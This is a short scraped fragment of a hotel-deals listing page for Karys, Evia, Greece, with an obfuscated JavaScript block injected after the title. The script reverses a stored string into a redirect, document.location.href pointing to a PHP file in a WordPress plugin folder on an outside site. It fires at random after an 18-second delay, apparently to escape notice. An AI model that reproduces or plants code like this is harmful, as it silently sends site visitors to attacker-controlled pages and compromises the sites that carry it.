 Quiet Holidays No2_best deals_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos